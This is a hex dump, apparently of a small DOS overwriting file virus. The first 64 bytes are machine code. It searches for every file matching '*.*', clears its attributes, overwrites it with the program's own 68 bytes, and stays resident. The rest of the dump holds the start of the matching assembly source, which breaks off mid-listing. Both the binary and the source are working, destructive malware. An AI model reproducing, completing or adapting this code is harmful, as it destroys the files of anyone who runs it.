 Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 b4 4e ba 40 01 cd 21 b4 43 b0 00 ba 9e 00 cd 21 ґNє@.Н!ґC°.єћ.Н!
00000010 b4 43 b0 01 ba 9e 00 b1 00 cd 21 b8 01 3d ba 9e ґC°.єћ.±.Н!ё.=єћ
00000020 00 cd 21 93 b4 40 b1 44 90 90 ba 00 01 cd 21 cc .Н!“ґ@±D..є..Н!М
00000030 3e cd 21 b4 4f cd 21 73 ce b4 31 ba 30 75 cd 21 >Н!ґOН!sОґ1є0uН!
00000040 2a 2e 2a 00 73 75 6d 65 20 65 73 3a 6e 6f 74 68 *.*.sume es:noth
00000050 69 6e 67 2c 20 73 73 3a 6e 6f 74 68 69 6e 67 2c ing, ss:nothing,
00000060 20 64 73 3a 73 65 67 30 30 30 0d 0a 09 70 75 62 ds:seg000...pub
00000070 6c 69 63 20 73 74 61 72 74 0d 0a 73 74 61 72 74 lic start..start
00000080 20 70 72 6f 63 20 6e 65 61 72 0d 0a 09 6d 6f 76 proc near...mov
00000090 20 61 68 2c 34 45 68 0d 0a 09 6d 6f 76 20 64 78 ah,4Eh...mov dx
000000a0 2c 31 34 30 68 0d 0a 09 69 6e 74 20 32 31 68 0d ,140h...int 21h.
000000b0 0a 6c 6f 63 5f 30 5f 31 30 37 3a 0d 0a 09 6d 6f .loc_0_107:...mo
000000c0 76 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 v ah,43h...mov a
000000d0 6c 2c 30 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 l,0...mov dx,9Eh
000000e0 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 6d 6f 76 ...int 21h...mov
000000f0 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 6c ah,43h...mov al
00000100 2c 31 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 0d ,1...mov dx,9Eh.
00000110 0a 09 6d 6f 76 20 63 6c 2c 30 0d 0a 09 69 6e 74 ..mov cl,0...int
00000120 20 32 31 68 0d 0a 09 6d 6f 76 20 61 78 2c 33 44 21h...mov ax,3D
00000130 30 31 68 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 01h...mov dx,9Eh
00000140 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 78 63 68 ...int 21h...xch
00000150 67 20 61 78 2c 62 78 0d 0a 09 6d 6f 76 20 61 68 g ax,bx...mov ah
00000160 2c 34 30 68 0d 0a 09 6d 6f 76 20 63 6c 2c 34 34 ,40h...mov cl,44
00000170 68 0d 0a 09 6e 6f 70 0d 0a 09 6e 6f 70 0d 0a 09 h...nop...nop...
00000180 6d 6f 76 20 64 78 2c 31 30 30 68 0d 0a 09 69 6e mov dx,100h...in
00000190 74 20 32 31 68 0d 0a 09 6d 6f 76 20 61 68 2c 33 t 21h...mov ah,3